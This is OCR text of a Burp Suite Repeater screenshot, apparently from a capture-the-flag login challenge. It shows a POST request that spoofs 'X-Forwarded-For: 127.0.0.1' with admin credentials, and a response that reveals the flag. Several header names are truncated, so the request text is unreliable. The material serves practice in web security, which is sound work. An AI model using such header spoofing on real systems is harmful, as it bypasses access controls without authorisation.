 Burp Suite Professional v1.6 - licensed to LarryLau
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Options Alerts
13 × 14 × ...
Go Cancel < >
Target: http://123.206.31.85:1003
Request
Raw Params Headers Hex
OST /index.php HTTP/1.1
ost: 123.206.31.85:1003
ser-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:71.0)
ecko/20100101 Firefox/71.0
ccept:
ext/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
ccept-Language:
h-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
ccept-Encoding: gzip, deflate
ontent-Type: application/x-www-form-urlencoded
ontent-Length: 23
rigin: http://123.206.31.85:1003
onnection: keep-alive
eferer: http://123.206.31.85:1003/index.php
pgrade-Insecure-Requests: 1
-Forwarded-For: 127.0.0.1
ser=admin&pass=test123
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Server: nginx
Date: Mon, 23 Dec 2019 13:37:43 GMT
Content-Type: text/html
Connection: keep-alive
Keep-Alive: timeout=60
Content-Length: 5480
□□<html>
<head>
<title>
□□□□□□□□
</title>
</head>
<body>
<h1>□□□□□□□□</h1>
<form method="POST" autocomplete="off">
<p>Username: <input type="text" name="user" id="user"></p>
<p>Password: <input type="password" name="pass" id="pass"></p>
<p>
<input type="submit" value="Submit"/>
<input type="reset" value="Reset"/>
</p>
</form>
<font style="color:#FF0000"><h3>The flag is:
85ff2ee4171396724bae20c0bd851f6b</h3><br\></font\>
</body>